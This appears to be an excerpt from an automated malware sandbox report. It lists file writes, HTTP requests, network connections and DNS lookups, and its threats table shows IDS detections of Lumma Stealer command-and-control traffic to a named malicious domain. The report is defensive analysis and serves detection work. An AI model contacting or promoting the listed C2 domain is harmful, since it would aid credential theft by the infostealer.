| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF11e6b3.TMP | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF11e6b3.TMP | — | |
MD5:— | SHA256:— | |||
| 6768 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
84
DNS requests
57
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1688 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7656 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
8000 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6548 | svchost.exe | HEAD | 200 | 146.75.122.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/51f8959d-8b60-48c7-b307-09674ad754bb?P1=1724745241&P2=404&P3=2&P4=KG8phVTrAnmaGxWOhrSreWQ9ilfmqd9X9yqZFirz80mhq37HKKB62riCQpSV%2faqcbzWjQnMZwTzBy4AOU%2fXoFw%3d%3d | unknown | — | — | whitelisted |
6548 | svchost.exe | HEAD | 200 | 146.75.122.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84b6cf48-0afe-4ab7-b9e3-6ef9c6b7edd4?P1=1724633452&P2=404&P3=2&P4=M5yGcgmwsfVQrOLwlPF3cOOEbNdtFKouJACZnZZ6FKB4x3tCL3zDldtSGINhg5xE1%2b85wwEDCZiBH1vykQ7BAQ%3d%3d | unknown | — | — | whitelisted |
6548 | svchost.exe | GET | 206 | 146.75.122.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/51f8959d-8b60-48c7-b307-09674ad754bb?P1=1724745241&P2=404&P3=2&P4=KG8phVTrAnmaGxWOhrSreWQ9ilfmqd9X9yqZFirz80mhq37HKKB62riCQpSV%2faqcbzWjQnMZwTzBy4AOU%2fXoFw%3d%3d | unknown | — | — | whitelisted |
6548 | svchost.exe | GET | 200 | 146.75.122.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/84b6cf48-0afe-4ab7-b9e3-6ef9c6b7edd4?P1=1724633452&P2=404&P3=2&P4=M5yGcgmwsfVQrOLwlPF3cOOEbNdtFKouJACZnZZ6FKB4x3tCL3zDldtSGINhg5xE1%2b85wwEDCZiBH1vykQ7BAQ%3d%3d | unknown | — | — | whitelisted |
6548 | svchost.exe | GET | — | 146.75.122.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0c1d8487-4568-4cc3-91d1-9fea32dddcbf?P1=1724747238&P2=404&P3=2&P4=T8Wgia28D2S%2fziDALyCYE3Nll%2bHDyjNxfzM%2flOvI%2bgElEU1lsx4bt77BAKY5NvU5Tx0Mvbci6sfVSpixnejmuQ%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2616 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3584 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7088 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7088 | msedge.exe | 185.172.148.128:443 | lengo-20cb4.kxcdn.com | proinity GmbH | CH | unknown |
7088 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
7088 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
lengo-20cb4.kxcdn.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4784 | BitLockerToGo.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |
4784 | BitLockerToGo.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Related Domain (futureddospzmvq .shop in TLS SNI) |
2256 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Lumma Stealer Related CnC Domain in DNS Lookup (futureddospzmvq .shop) |
4784 | BitLockerToGo.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Related Domain (futureddospzmvq .shop in TLS SNI) |
4784 | BitLockerToGo.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Related Domain (futureddospzmvq .shop in TLS SNI) |
4784 | BitLockerToGo.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Related Domain (futureddospzmvq .shop in TLS SNI) |
4784 | BitLockerToGo.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Related Domain (futureddospzmvq .shop in TLS SNI) |
4784 | BitLockerToGo.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Related Domain (futureddospzmvq .shop in TLS SNI) |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|